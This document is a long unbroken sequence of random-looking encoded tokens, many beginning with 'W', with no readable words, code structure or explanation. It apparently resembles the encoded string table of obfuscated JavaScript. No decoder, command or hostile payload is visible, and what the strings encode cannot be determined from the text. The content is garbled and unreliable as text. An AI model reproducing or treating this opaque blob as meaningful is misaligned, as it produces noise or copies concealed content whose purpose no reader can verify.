zLNdRJ3dLq hdXqdtK WPFcImkYWPa+ W6G5W7ZcSSoY j8kcp8k+W4q W6/cQmkjWOhdQq W7GJaSoHqq W7hdU8oXcGa crJcSW WQbKjmocnG WRRcVSk7hh8 WQhdLG1Epa k1tdHSkrbG WPvVW6DYW7e W7NdHxDswW eCoBEComrW WP0lA07dSG WOtdVfOAfq BLddQYpdVW nCktW7ldNIO W6ZcMCkMWQ8e rSomW6qKwa W7xcLmk/W6Sd nmktW7RdL2u yLBdSfuS W6pdKCkSWQ8o CLdcIYVcSW WR8xr0NdRq sCowW5KVqG mXpdKSkaW4G cvhdOConWO0 uCoFW5KUxa dtmzW5nt lhVdVmo6WPa WOdcVCk4W7yV ymkBAmkUWPq kCkdpmkkzq e07cTtJcVG WQLUW7ldPSkV W4NdNL56CG z8kBEmkNWP8 DSkZnSkjlG o3Ksvhe vmkHbSk+Bq W6JdNwfDvq W5NdJCoIW7hcOW WQrPqmk1ca FwJcGCkG CSozW69Hqq t8o3W6X6kW WRFdG1O2W4e WQdcRmoHW54F v2dcN8k1sq WPDSbSoPiq t8kktmkoWOS AvldTcldHq W79IWR7dRmk+ E8kBlmo8W40 asFcGSkXhq cK3cICk2tG W7JdJCodhKa redcHCkhtG W5dcHmkNWQ3dPq bhBdTSo4WPy WPLxg8o9 WOfPW41oW7m o8opAmkJW4m tmkBW4hdUSk6 FHddICkqeW huVdRmkngG W4FdJSopW54X oeVdN8ouW4u EmomWQ7cGJe W4foW6LKW7e zgW9chC WPZcKSkuiMK WRxdM11JWOa aIVcKmk0tq WOi3W71YW7C e8omW5m5tW wSoDW4aKvq u8k/zmkxWPW WQObr17dQW ksNcT8k8bG WQ4bqu0 ehldTSomWOS W63dJSotfa0 wmoWW44Twa WPa/WOi7W6e dSkOW5hdOea FMqOC1e W5/cISkCWRib FsOZW48j WPmSWPKHW6C W5lcMSoiW6yj BvFcLdNcSG dMFdTSocWOW WPnSW6SPW6O W7BdHhDFEq WRiwqfVdQG W7ZdJgX0xa W6pcMmkK lCo5rq WQPiwLpdRG twRcThFcOa e3RcICkPqa WORcKXZcICoa WOdcSYZcL8oi Fv1WWRpcSW WQtdLwnipG yKW/cx8 wLlcQZ3cPq z2JcJCkPya W5FcISoDW7hcHG W4HQW43cOt8 bsZcRfmh W74Hcq i8kdWQtdM2q wmk+bCkLDG gSk3W5BdVeu lgWrWQtdKq CmkyW7BdJSoV WO0+rCkTia W6S9W63cO8o1 WQJdGc18oG WOquW6LVW6O W7ZcMXG6W58 WOpcSdJdLa gSoSfCk9FG f3BdP8oF W5FcH8koWQG ymoWW7SKva rCkMvSkrWQy zt1kWRBcGq WPLAW7nulW iqtcTCkEdG d3BdSSooWOW W5tdI8oUENa WQZcH8k4jwG WOldQM8BaG rNRdUqxdPq lCoGsSoNzG WOnNW5fqW6i BfRcQuS/ ACklW5tdLCk+ iCkoWRddKwu W5e2W4dcLSoS W5NcI8kIW4RcPa FYivW7i0 W5KEW6jyCq twZcH8k5gW etZcMmkYcG WQRdVq5Yka W5aMWOS6 mbldHmkg q2VcTmkhuW p1xcJCkEdW rmoDW5SKvq WRhcVmoEW4S+ WO9DW6fblq WPBcVxhcJCka WRyVW4LSW78 ymoxn8kBmq wJpdRmooWOS W7tdV8oGW6VcNW WPm7W41PW6e omkqWQZdQsm Eha8fxy WPxcH8kWW4S BSonW44tsW FSkSsmkKWQe W7BcItyiqW qmo+iCouW4i iCogzmo1qa WQyOW5vUW78 BSo9rCk5W4G nSkpW6hcN8ks WQPGWP1RW7y WR0CqXpdUG u8k5e8k3CW Bmk0W7FdGCk5 WQKLW5jLW68 tmomW557cW W67cNeaMWQe WRSvwK/dRq laxcUNug WQldIYDTbW WRyUWP85W5e W5BdMmohdrq W6BcG8k/WRhdHq W7m5W6xcHCol W7JcVmo0W6S2 l8kFW7ddHIO FmkAm8oL W789W7RcLmoP w8orW5qOvW W6BcLCk8WPBdHq WRJcQcpdRmot W6zoW5NcHcm wCoSbCk4zq laBdJSouW5K ymkBsmkUWPq mCkZk8kPhq zmoue8o+W6O W7JdMLzFCW W4VcLqKeWRe gW/cLvmM WOq5WRi2W6G W77cIHuG WP3cGCo8W79g W77dGh9zra A3fbWRtcGa WQtdHZbTdq BKHcWQNcPG W54Sp8oLrW W7OOcmkOuq kNtdJmkydG WPFdMgukW7K tSk/h8k+Cq v1hcVSkPBa dbpdHCkJW7u umkPvSkWCW y2aln24 C8oFW7roua xMqt WPbXqCkZlq mH/cULOU W57dGmoTW4FcOG W6JcLSo5W4b1 AhJdP8krfG pCkHW47cMmoZ W67cI8kYWOpdUG W6BcGa41WQG WQL7dSokyuZdRxG WR1TW51MWRy t8kjW5/dGCkv W4xcJ8kvax4 smo7eCocW5K W6dcPCkskg0 WP5xW6fHW5m iCkGW4FdISoW sMCetc0 rLzqWRFcOa ySoOWOBdH8oZ ACkMW5NdUSkZ WOxcMCoAWROv vMpcSSk8ea A8kVeSkasq WRX0W7X1pa WRegwLddTW wmoHfmk9Ca W4VdJmo1W4ZcSG W6bEW6xcLb4 oCkuWQZdOri ACkKW6ldHq W6DIW6lcJY4 Fmo3W6DxFG oea0W51B Emk5WPpcLSoV yCoHcmocW7q W4VcGSoGW6jt lSoLW5JcMSk/ pCkCWRZdIcO W6tcN8kOWQKe zCoTxSoIWOW l2WxWQtdKW W6ebW6xcGmoO d8oBy8o6BG WRtcS8kRpMm DN9nW7BcHG r3tdLGm WQy6sf3dUG xxRcIq W5JdTSkDnLC WO0UhCoJma yelcVMVdPq xCowW5iOvq W67cI8opW5OR WO/dTY8jbq W5hcOCkDjNS WOBdRKSVcG xvfKWRpcTW lSkeW6xcVmkU k8kCWR3dUZC fHyqW4fn WRf6W513W68 W4tcKCoLph4 eH/cM3a6 cX/dHSkzoa zfSWdN8 WPPMW6vY c8k8WQZdTWe W5CxpSo6zW qg4Nk0K oGtcKMGq shFcRIRcPa W5BdNCk2WPddRa W4RcKmomW6zk WQ3dJfukaW qg5mvxu WQ3cUSo1W5q3 zCozW5m5wG WPLIW6ORW7e mSkcimks k8ktnSkvgG WQpdILS9W5y pWdcQt/dVG W6KQhSoIsW dhGewgu W7u3W57cPCo0 BmkPfCkqCa mmkCWRpdM2q Fmk/W6NdSmo8 eZRcL8kwoG WQWqa0VdTW k8kvW7dcNgK W7W1W6PAW5u qLVcIrpcVa WR1MW5PVgG W7X1W7/cIHa W69khHRdRW W552W4xcSsG W4VcNSkIW7qW W5NdISoTnw8 AComW4fzvW W5VdG8omWRZcGa zvjrWPpcLq xMWiwI0 FvK9cg4 ECk3tCkeWOe W77dMNflvq WPNcG8oEW6G WPBcK8kum34 FCkCuCkYWPm omkgW6NcPCkq bSo8rCoqqW WQSKWOyHWQK WQJdIdvPpG uCkVg8k1CW tw/dUJBdSG arqzW6n5 WOvJWOTHW7m vSk7j8kbsa W4VdK8ok vmkhECklWRy WObBjCoHea v0rUWPq W6KMa8o1 WPVcMmkyi2S uSoWW6y5Eq WOJcH8o+W48P lCkWqCoCra td7dH8ohWO0 w2FcSYNcPW tCoSbSkQW7S WQBdRCkupai W4tdGmkrWOe4 bNBcQdBdQG l1T3W5Te F8k9W77dGSkU mgldQCkfnW W7RcJH8XWQO W4JcK8kOW75h fCoPrmoVyq WPzIamoKkW W6a9W6RcRmo+ BrxdNSkjW4u W7RcJCk/nui ESoZlSoqW4O W6lcI8oNW7CQ WO9iW75fmG WRaMW5bYW4G WPhcICobDdi mCo+qCoqqW WPVcK8odW7rt t8oAW7meAq W7RcMmo/WQm/ W7lcS8kxWQRdPG WPJdH8okDI0 qeVcLCkrra WReFWPdcJIS W4xdHSoHWPzZ DSkmn8ktnG lCkfACkkkG W7OThSo9sa WQdcJCkpng8 DmkAtCkTWPW W5FdISoRA2m rmk7ASk4WRy w8kpzmktWRy ySkUW4PZDq FeW3gsa exBdQSomWPy WRnlW59Iiq imkKgCk1fa W6RcJmkFuv4 De5UWOzNWQCVisaA W5LHW5RcSG8 kc/cS1KV u8oQW7DKyG smo7W7Dvzq W7S3W6pcP8oW W5xdNCkGW6fk W7xcLCoNW6OQ q3ZcN8kT W7pdPf17CW WP90aSoxpG vM/cHmkqva WRuIW7T1WQi naVcRx8T swhcTJpcUq q3Kvvw4 mH47W51F tvxcRZ7cKq W7JcIuaKWQG uCouW7Ctxa o8kmA8k0WPq cqa7W6Sm W5RdJCo1AYi W5Ojl8ogCa q2RcQc7cTG WPxcJ8kJ WOvMW6bQW70 uSoYW6y0uq W68dvG EuldIaBdOq WORcMmk8oMK W5CHxCk2jq emocDSoZyG mmo+wCosuG WPRcP8kzfv0 WOlcLCkPFNO W6BcJmopcbO W7NdVSoKW4NcNa W5NcMWiMWQu kNddQCkrgW WODQgSoQ W5/dTCoiW5RcGW emkIfmkGkq W4RcTSo0W5nC WOdcLmobW6Kt CCk9gCkDua W6FcMwqata WQfGqSoGqq WP7dO2Skkq WPHlW7XelW WPRcPXZdUSoj WRSpuMFdGW b8o8vSoWDG naK3W5fm yZq6W4WE W5pcNCoqWRddNW kq3cSwOe Cmk/W7ldMCo8 WRCXW411W6S Be3cLmkbuG WOn3W79QW70 fCkXW4BdNNW W6VcLwn6ga xSoCpCokW4G wCkPgCo8Fa dXJcIK00 W7CGcSo9qG rL4iFuG vSkNW6Horq caG7W6SD W67dNx0kvG mW8VW55m y0xdQdBdQa W5tdNCkSW6dcLG hJ9xbg0rW6zub14 W5SwWQOxF8kZW5DQa8kNC8og Exehgu4 vZjKW6W1 W6BcJmo1W7e qGuvW609 vX5UWRXi tCoxW5untW WQCEWR0rW7e mmo6tmoxva WPZcOMarfa pvGKW5DF W47dPSo0cJq vSksW5pdR8ks ASkLW6JdGCk5 A8kLW7ddG8kO vXr8WQCk kaddVt3dPW WOVdKhuxca s8oYW6jTDa fCkpy8kQfG l8odqCo9wq W6FcQSkf WOJcMmkLW54M W6XNW47cHce WRBdINrEqW W6/cGrK CfT3W5Te W7hdO8kSEga dcdcHCk1dq kSkQW57cNSo2 WPZdVW5EcG W7VcISkYWRi/ sL0tiwa W7ddVuLRxa jLT+W5ma ymk2W77dGSk7 WQL7W4HSW50 WRSNs0tdQG leBdUINcSq rw3cRG lmkqWQZdQcK CSkUbmkWnG oaVdRCkaW7W WQbRWRJdO8kQ W6hdKWaLWOi W6WwnCoasW AK7dRW WOfSba zSklBmkXWOu omkUo8kJkq WQ7dKYzMcG WPVcPCozW6ep WOCAqN7dRa nSo/WOBcH8kT ACkeW5NdLCkU ASo+W4NcI8k9 tNFcLZVcUq wmk/aSo+Aq jeFdRKCG l1/dMCk2eW W6NcISk1WQDh WRP8W6Dnaa uCkcW4iGwq lCoRvmoxqq W7ldMMXuxG WOhcHSk0W4DL DCkcrSkYCG W6G0W6/cRSk8 W6XJW7JcVSoV Bmkyi8kFkW WOFcHc/dLSor W7lcJCkPgLi WOpdM8oIW7ST jSo4dCkCAG f8kCW7VdIK0 a2RcGCo8vW WO0TWOmAW6q ESkJW7tdJmkO W7ddLsjSgW W7/cLYrtxW W5ldR8owW5dcOW DmkBhSkBva adNdNCoXhCkykmohtw8xW4O W5eOnmoCtG W7BdL8oOW4xcPa W6dcS8oKW5n3 FSk0W6xdRmkO WR7dL15IW7a W6/dGtvdvq W6D6eCkQwa s8ouW58Kvq vCojW4fAxG W5xcL8o/W7Hg fx7cN8o4fW smo3W7D9FG wSoxW4mVxW pmkXW5lcHSk7 uWaGW6ak BCotpCoIW58 x8oXW7q W6uqqvddSq W74Or1JdGa WR/dJcjKuG W5xdU20ovG WOqoW5f4W74 rc7cSZZcPq yeBdNSkdW50 W73dHSoWdWi W7ZdIK0WW4C WOVdIM4Baq W7JcKmoEW4aZ WRVcKYhdK8or WQOWWPXcW5O wbv7W6qC W7BcOmojW6fq W5tcKmkeWQFdNa dxldTSooWOW WR/dHc18ra W6VcQSkc kMbBW6pcIa WRVcGCkhdWm WQlcR8kLW4Wk ssldUmkzW5S WPVcKmkaW6eB DmkqESo5WOS k8kEW6RdMJa ymoCdmoiW4S WOZcMmoz W65QW4FcHIC WOVdVKu5fG quhdRGFdRa wmkHtCk9DG WQ7dLZb8fG WO7cH8kHW5a6 W63dRmoLkZW WODIgSo+iG W6eOkmovqW vhFdKGVdKG sCo2W6uOFa A1vpWR3cIa WRaQW7fsW6K W5hdGmoTzJG jsadW7NcJa Cmk9zSkRWP0 W4/dMmobpMK W53dNmk0pc8 W5dcM8kzWRtdMW W6KQamo9uG B8kEn8ox xx3cVSkGrG WPi8tx3dHW W5WlW4JcVmoq WR7dNLWUW54 hNlcQCoBWPC WPu7WPK4W7S ghFdJCoV W5RdGMHobq eW85W4bi WRmSW75UW5O qhxcK8kXha W6lcKCk8WQHP FfRdSdRdKq zKFdSZVcVa mW83W5fc FSkiW4tdPCkV WPlcJ8kxW5mT WRRdJMupgG WQRdGwn7fG W67cPCkZWRe9 f2yatc0 ExXgWQddIa WPhdTbnrbG W6FdJCodw0W qwFcQtJcRG W5ddSSoCW6xcJW lXRcS1u2 uMxcGmkQuG W7ZdMfX0W5O gSozACozva W4a6WRm+WQ8 e1JdQCkAbG WRJcK10OW7u zcS3W4aU aXq4W4zi WPZdL8kOW6nB q0NdQdS WPy5w3hdQW j8oAW6ZdL3W W4BdJmodzZu r1RcJXlcPa W6ZcIea3W5u WRVdI3fTWOS mvFdLComWRy WRyNcmo7qW W7ZcNSkK zLqoW6GB uSopW6yRCW W4dcISkgWQ8P WQS0W6TRW7u WOnaW7zfmG W79aWPdcMwC W6ldRCoiW5BcHW vmoXW6r4Da W6SRWQpcOCo1 WOBcOc3dKmov W4JcHmozt2y DbiZdhK BCk4W77dG8oM ashcKSkLeG W61dW47cM2q WPHlW6rfja eSkpW5RdNg4 WQxdIdz8gG zW4CW7qC W4FcRmoLW5nZ yCkjWQFdVI8 W4xdVCkij18 ecVcL8k8gG WPBdNhatkW gh3dSCooWOq WPVcGSomW64j DmkYW4lcJSkQ qColW4yTwG W6xcOHutWO8 wwJdNI3dLG zv7dKmkCaa W7tcOCkFnN0 WQTOW5b0hG hCk0WR3dOdC WPRcHSobW6Kj WP4vW6zpoG ua84W6Wm kCk6bmkjdW WR4IWP4RW4O zZ1xWQdcKq z8o+imkEFq WQZcMmkwm28 jq0ZW5XC tCkTbmk0Cq t8oSW6j3Da DCoDW4L8wa WPFcM8kNWOFdNW z8krySkUW5e eJtcOSkPha DuW/cq wWuVW6Cx WQFdKSohmvS W6xcP8k2EMG W6xcISkiWPCm WOlcSc7dJSoj W6ZcV8ktiNS WRVcKYhdN8o/ W4FcRmoCW5Sl WOtcUgxdJSov W5HgW7P6dq W6tcNmoGWQr7 vmkPgmkLiG WP3cJ8o5W4HM qNG4hw0 rNT2WQVcOW mfxdRmk3ia WQG0W7DlW7a bKpdImkNdW yCkmB8kHWPq W77cUaqWWRa W47cTCkEd1C W4JdGmk3W4JcSG EN5xWPtcJa WO4ayfJdTa W4pcHI8UWQa W6RdISoEjqi aL9HWRXn WOXDW5fwoa WP3cOMBdJSoz F8oTcSo1WPS WPxcQmkeWOldIq CfRdSWXU W5pcGSovW71x rmoSW6exqG WRpcK8knf0S mXC/W5fm pCk6WQtdPcm kbJcVLiX hCk4WOxdJ2y W4pcNCkk W6lcNCo1W6KT mGldHSkkW4m W6BcJHrUW6K cSoFCSoSCG WPHvdSoPeW EgNcNrJcNa W4VcNmkggNO WPbLW595dq jSkFW63dMx4 W4xcNCkzWRK imkabmkEcq WRXnimoq W4mvWQ4poq W4/cJmkmWP8A W67dGCoFW4FcKq imkBWPhdIYC xSoMWQ5IEa hqK6W7zx WR4oWQz/W4C W4xdOSoNjsy tMqvqg8 wedcTttcSq W6ldKmoCW6BcLa DSkmA8kJWOu kSkHWOBcMmk7 WQNdGs1V W6tcOSoknhe W4NcHSkQWQNdNq W67dJ1vOzW WRaLW5PUW74 BSotnSoxW68 qx3dJSoPfq jSkIW4xcMq WPtcOd/dTCoe E8oEi8oQW6m a8kjW4NcNmkv W6W3W74 WR7dLY9R W6VdGcj7gG WPRcOrxcGCor ufXeWPlcLa z1nmWRBcGW W6PbW5/dMcG WPpdLmoTW4WR sM/cVmoxW5e hq7cQvKW xqO7W7Dc WR3cNCozW6ix WOFcGcFdMCoD WPRcQY/dMCoi W5pcP8khWOFdPa WPpcMmk4W509 deJdGSopfW bI0BW7TE mSkBmSkdbW WQKHW4uLWRS WPtcMSkioxK WQtcIXldQCo8 s8oRW7b8 kmkpimkBeG WOpdTYXhfG W7BdImocaYe dYhcNfKd kCkwWR3dVYu nSkCWQBdQJi luhdRWZdQq g2xcTttcOW W5FdKCkZW5a6 W4pcK8k0nNm mSkyW7RdL2G W4yZbmo1FW WOBcNSkYWPi W5pcM8ofmdy imkwW7/dKwe W47cSmojWO3dMq lCkzeCktiq kqddN8kAWPC uhRcN8krqa WOpdRILmdq W4ldSdFcJCkb WPBcSSkuo2q v2dcNG WQqWW4XNW7u WQxdI8o6WQXO WQyPW4H7WQe zfS4d28 W4VdImoGW4NcTa W7/dMSojW4/cMW W6VcQSkFjMO mKFcRvuL hN3dSCoZWQC W4m1WRiXWQm uulcV8kSra zCoGW63cMSkG W6VcIWqHWRC W5ZdPSkXW5BcUG WPqHWOO7 w8oDc8owW6y WQtdILm1W5y i8k7eSknpq WPRcMCkxbN0 kri+W4bi DSk1W7q dSkFemkIma WOD5W7XnaW W58MnCowrW W6pcNmoGW7u8 lftdK8knda mxZdLSkBka iGJdK8kx WO7cRCoPW7i/ W79kWPdcKsm WPBcUtFdP8oT sCoBW5mL WRyMa8o+tq CSk1r8k1WPu WRhcLCo8W4m0 mSkyWRRdJIK W4ZdQmoGy0S W6/dHMGlbW AuhcUmkkyW AmoxW7P3wq WRBdH0fJWOm eYVcN8kLgG WQJdHc8LhG d8kvW7ZdM2y BNG4BgS WPadW7TolG WOTwWR9xiW jaJdLmkBW4a BmkfW7RcVtO kmooWQBdVJG r8kDwSkHWRK W4RcKmk8dW j1tdKSkUfW WO4QWPKjW7W W4/dM8kKWP4O WOnMW7jhW6W kCoXWRddHmkX WPzKiSoKka vtlcISkQsW WQjLW7fgeW nr7cTLmS lG8sW51k iCkypCkoia WRPSW5D1W7a qg4pu3q W47cLSoaW6i WQRdGsC W5VdJmkIW4pcUa eIKuW79V W7G8hSogqq WQjMW6rJla gGhdSSkcW6C yMqfuxm f8olr8opqq sSobW5eUva DSkZW7JdGCk5 W7hcT8kylhy jZG6W5Tm WOhcHZldSSoB i8kGW4/dIG WQHMW5XgbG W5tcHSkpWQNdNq nJRcNSkIhG WQpdN3Wcva sMZcSZq BSoNt8oegG WRNdOMqsW74 hNldQmoh faTP W6G/aCo7ua W6VdLCoscqa lwpdQ8oaWRe cCkpW6lcOCk8 d1BdHCoeWRq FhXlWOdcLq sxmvgwe Dx9kWRy WO5pW6zbzW W6S6hSo6 pSkWW47cMmkN WOdcMmkxWRbD FuOjghi W4z/rSoXDq DwxcVYlcKa CIeGW5fe WRtdJfO0W4m WR7cKMHEqW W6RcOCkyjha WPBcRcZdLmoe qeuWdN8 mJNcLSkzka x2ZcVSkGuW W6hdGCoutgK uCoPb8oqW7m tgBcTd3cOW W7SiW5tcO8oX mCkhp8ktmq WOzlW6OnEW WR/dI3S/hG WOrAW4vjja W4pcHsG9WO0 Cmk+W7/cL8kU xCkmACkVWQy WQdcO8o/W5i4 FuGGjM8 W5BdM8o4W4NcUa fr3dSmkuW5u W5pdLmoJW4hcSW lv7dLCkpaa WRL5W6NcGqi W6ZdHmoi v27dN8kIgG lctdHCkbW6a kmkCWRRdMdq W5pdNmoptua smo9W7f7Fq zMK0BNG lX7cPLaN pCkCWQFdOsK W5ZdNCo+WO3cOa WQpdINOTlW nmkkW7ldHwu WOZcJCkwp3G WQWwwfNdSa jqNdG8kIW4q WQxcPdldRmo4 WQNcT8ojWRff nbi3W54 W6rbW43cII0 W67cHHSpWQ0 j8oRvmoFgG jaJdGa WOv2b8oL yW8LW6C3 W6WXW4/cS8oV yCo2W6iC EuCI W6VcNXv4W5O sCo7W61Z W73dM3LCvq W7xcJmkjjgi mmkrW6BdI1W A0NdQd/dQG W5tcPSoBW5v1 WRNdMea0aq WO3cMCkFjce WR7dKCokbW0 cSkUWRmKjW W79gW5/cIIS W68rq3ldLG WOJcMSoeW6Ct ESk6b8kqCa lKNcGmkCfG W7RcMmo1W60A pe4QWOaz WRS6WO56W5i W4ddSxNcICki WPPcW69pW5a WPpcM8ouW6mj z2ZcGCk1sq W5HsWQytnG lYzQWP/dKa WOHhW59JW5O WR3dH8oaafu mbC3W4Tm W6dcJSkYWRul t8kLbSkLiq WROHAxRdMq WQ7cHmkFW744 wCkJfCkKCG WPTGjmoMmW Bq7dMCkkW4G WOKUWOm8WRm W5xcGSkZWQej WPRdPMWz WO0pW6LyW7W W7S0W6BcJ8oS WOBdG0e6W7q WQHKWR0lWRe W7ddSmouqG oL7dG8kidG WR/dUuaaWOm tMhdMG7dQG j1JdUSkRlq wSoUW7nXFW WQRdGta1ja v8kJh8k/ WQdcOcFdMCot W6xcICoQW7aT td3cTa W6qqs1ldQG WR/dSIPScW WRW1WQGCW58 aZVcN8kZcW geRdQ8ocWQK W6hcISkdne8 WRlcPmktW6GT W6pcPbOCWQC yeyJgxS u8k4iCk4Cq bSkJpmkjiq WQldGeaRW5a nr7cTL0U qgZcGmkGrG WOVcKSkk qmkgW4ddV8k6 WR/dMLa/W58 W5dcQmkslvO WOlcKcddSSo3 W4xcUxRcJSom nmkWW7xcGmkV xSkiW6hdL8kt fhtdRmoFW5G W6GTW73cVW qGKMW7ez jMraWP/dNa ASkYW6pdGSkW F28ByNm WP8QWPSEW6C nCkFDCkGWP4 WQjMW7bJW7y rSk+W7FdIW xbjVW60D W5lcOSkUWORdPG E8klA8kKWP0 WPiPWOS7W60 yri7W4jg W4OZWQzNW60 WQZdGdDneW qmkmg8k0EW cSkpg8k/da WPddGSkfW7lcHG u8kwW7FdG8k/ yuFcOx/cPG W75bW4/dJIK WQ8as1dcVG WPpcM8oKW7yn lYNcQmkEfq WR8yWP/dM3K W748bSoMsW AKpdTd3dPW nd46W5De W4tcLCkQCJm csNdO8oFW7a WQyLW7rpW5q WONcNmkjiLq FmkOrmoHuG W67cIWq6WQm W6pcGH07WRy kSoaBCoCvG WRJdN2nTdq WRKSWQSHW68 W77cIGaNW6q WRpcGmomW6uK WRGPWQChW6K W5RcJGOXWOu W7JdM31qra WRJdGvaRWP8 BxvqWQJcIG WOPHW79bW7O WO3cMSo5W61e rSolW5mvqG xCoYW6zSpa FuNdQZVcPG yCkKW4/cJSkB p8kbW6xcUgS wgi7kwG mutdQmoGWPG WOFdJeOjaW uSkFW4hdVSk+ WOvXeCoVlq WPTWeq maBdHCklW4m ECkIe8o9W5m dwBdT8od wMFcN8kGvW WQeHW4HJ WRZcUmkqW7em W7xcMmoQW7u g8kiW6C F8oramoXW4y wSkLgmoRlW jGVcKConuW A39tW7JcPq WOhcOdJdJmoF WRVdMbfMW7W WOqKW48 WRaNW7P0W70 kmkSW43cKW W7HhWOVcTq nelcPefR kGRdKmkCbW bmkDW7NdG0S wwGJuKW dcdcGSkKdq fIVcKSkKfG W6BcLCoNW6bJ Fge0bh0 lCkWemkEvG W7abs0RdUW W77cKKmMWQe WOxdQMD8WPy W4VdR8oFms8 ymkkyCo5WPW sg4tgwm quhdTIO W7LjWOBcKYy W5ZdI8oU W7ZdHCotjZS WR8xsNNdQa WRzaW4RdJNK W7BcTSkqlwS W69oW5/cGMC jSojWRtcVJO dNZdTSoF kSkRW57cJ8k4 nSotemoDha atODW5yF jmkpW7ddKx4 W6/cQmokixK p8kbW7NcSmkC CSoHW7e4qW csNdPCoEWPy WO8jWRjmlW pvZcQN7dUG yYbFW63cMq ieZdRZZcQq WPlcQw3dJmoc WOxcMCooW6ej WPVdLCoyjc4 W5H+W5VcRcK W7/dUCoQnG0 r3PKWPRcRG W7dcMSk7WQpdOq p33dPSkzfW d8k+jSkObW WRtcGLC2W4S mgKqcsS W47dP1PMvq mIGZW4zD W7JcJCouW7W6 W5BcHSoHW7rC DCkWW6JcJ8oW Ef1RqcS WOVcImo8W5JdRa vSk5pSoXW4u W7RdN8obW7NcPW zMtcV8kQDW WRZcHmob rwzcWR3cVa mWpcKSkvkq kmodW7JcRwC u8kJgmk0 WPLleCoKiW AGFcM8kEda WQpdGr0HWRC WPTihSoAmq W4G/W5tcR8op WQ9CW7jLW74 W7yTW6VcSCoW W7Xjda WQdcRmk4W50p WQzdDgtdLW W4pcL8oVW60Q W5/dJCopW6eE W5OYW6ZcKmoA nbqM cmkFWRJdVW l8kDWOZdVIe W6NcNqiNWRC W616W6NcPcu W6pcNmoaW7u8 dx/dPCosW5G eJKNW59X WOnDW6jmkW W4VdNCo4W6hcOW W6lcNmo0WQq WOddQcldKSoc WQOMW5PXW74 E1ldUIhdTq ghxdQmooWPO WRu1W49Q W6KQg8o3sG WQT/xCkPua EwVcUCkFxq BCk+WQRdJ8k9 dXaUW7fb WO3cK8oFWQ0E WQJdRmojbaC W6PlW4/cIIq W7RdUNzKAq nmk+WO3dHsO W6RdHmo7rGO iXq7WP1n WRJdJsj6gG zKxdTtS Av/dRG W5FcNCkpWRtdKG WOJcMmoEW7aC W7hcH8kElMG pqxcK3i7 yelcVMVdPa WQ/dLsS kr8IW5Ot WQddRCoryNe W6lcG8kmWRpdOa vxBdIZ3dPa WPOMhhddMG c2tdRmoBWPS uK7cKZ/cJq D8kxAmkSWOC W7/dH8osaXW WRSvrgZdRG lCkMWOVcI8kL kLtdMmkj W5dcHCo+W4Dh W4tcKSodW7aq W4X/rCk5oa WRBcHSkGWRqn W6/dRhruxq WOpdNSk0z2W xutdNYJdJW W7JdHNzfvq mJVdQhuk mmkFW6JdL2q fH7cKSkiha WR7dLYfMWP4 W7VdI8o3EMm tCo5W5iuvq w8omW5C1tG FWRcIG W4NdGxPFyq W5BcImkGaNO kCkghCkneq luxdMCkrbG WOhcO2BdLCoE uNVcI8kSsW lSksdmkBiq W4FcSmk3WQSx C0i2h3u W4hdRCo2BxG s0RcG8kRqW W6/cIqeXWRW fmoCW583gW z8oramoXW4y B1pdJCkZma W6nIwCk/tq W4ZdUCoOW4RcTG WPbWamkImG WO/dKmklWQNdLW CseoW78q W53cHmozt2y WP/dRZbCdW W5BdKxjZyW W4/cGmkyWQy vwBcQqlcPW jvvGx2y mdddHSkxW4O uCkPgmk2AW W4PhW4RcThS qbuGW6Wm qCovW4yUsq D2CtpwG W7tdVmokzKe WQ7cGmoCW5aA WOXcW7Dyza kq12W5Tn xwPhWP/cTW WRePW51U WPZcKSkin3G i8kNW7JdNSk1 f8koW7RcGgy aXhdUW fqpcKxSt WOVcJ8ktnhK WPBdN8oJW4/cSa W7JdGxfDva W47cNmkoWQxdGq W6RdGmoieLu WPZcS8kiivS BrOYW68j tSoeW5qHiq iCkBoSkFkW CgNcOJFcJq v0tcN8kRtq nSkyWRVdUqu W4ThW79qjq WPP0tSk9za eL/dQmksiq BwVcMtJcSa W4OOW63dPCos WRldILSTW5y jSkfbmk4fa WO3dOg4rhG F8o9W4v9DG tCowW4i W7lcQmk/WPldMa W7hdR8oGW5tcTa cq3dVSkhW70 WPVcKSkzi2e WOhdOxzthW j8kpmCkvpq WPFcM8kIWQbo wmo7W61Gva bcVdVCoMWQy W4hcJmkhWQOt W7NdR8o4W6hcVG WQJcP8k3ahK c8kqW5/dH0q gCkAWOBdQZC exZdO8kzW50 vdJcQJVcSW uSoWW61XyW BhnrWRFcIq WQWTW4XTW6K WQBcPCkSlg8 WQtdJsjmdG W5hdI8kS W4O8W4RcSmov WOVcHCocW6Wi A03cIGNcTq u8kfW7ldQSkA yCkxyCkSW4S W6SxW6FcMCoB WPDQemoPiq WQvHW4fqW74 WP3cL8opW6Wy jSk5W7BdM2y Cmk/W6ldImkU aJtdJCkfW6K W7BdO8orpWK W69IhSo7xG oSk2W47cMmkF WOFcKCoLW6ez WOpcSH7dKmot yx0uo3S o27dGSkubW WO7cHmk2WOv4 DSoiW6BcVwO W5xcLSoYW55M d8k4gSkDrW WOFcQJNdVCoC WPi9WObYW7W oSkkW4lcQ8kP EWWrWReX WOJdMmkGCJq kdaqW7rk W7VdImobdHO W6dcS8kWWOlcKW W4NdR0DyxG W43dNCoQW4ZcSG WRebwL3dSa W6a1W6xcV8op ACkNemodnG p3ZdVSoCWPi WPrXe8oKkG W6ldKWbPW48 W47cQSkRWRtdPW WROwvGBcRa WO7cKmoNW5ON EYivW6i1 Amo7W69XCG W4a2WOWMW6W oLxdL8oCWRC qCowWOXWdG EmoYW4mMuW zbi9chW h0T5WQHv W5ZcNCk4W5S8 W7RcNmoYW7W cxZdTa W7/cNSkIWRif pmkXW4RcICk1 DSoyWQdcLcK C1ldJmksea AKtcTG D8opWQ/cKcO wWGXWR9i WOVcNmkDgg0 nCkfoSkoia WOFcGSo6W6Kt WR5efSoQcG W6xcICkEWRyi WPeJwSo+na kmkFW6xdPcG W5RdHmovdrO W5tcNmkueh4 W6KObmo8hG WPdcG8k1W4SG aIVcHCkyfG cbqXW6Kz hCoIaCk4EW WQhdMKu2W4O WQlcHSkvigK hwpcGSk4hG WQTjW5nIFG W4BcN8kn kmkqW5FdIh0 WQxcHSoxW5mt W7nEaXhcSW nH44W4Dm n8o8u8ootq fmk4WPJdJXC vWGHW6aE nbxdLSkaW54 W4hcKmoIW60X WPPSgmoSgq uqO1W7yl W6RdICkCv14 kmkSW4xdKmoU W7/cIIS4WQe qYnid2u vSoXW6f9Fq W5ZdJCokzJC WOBcHmoGW4NcUq lwBdKSkvlG xSo9W7D7yW BKJdSrFdTW wSo6W6DrzW cCkMmSkvaq EmkNW6HorG WQT/g8oLwq 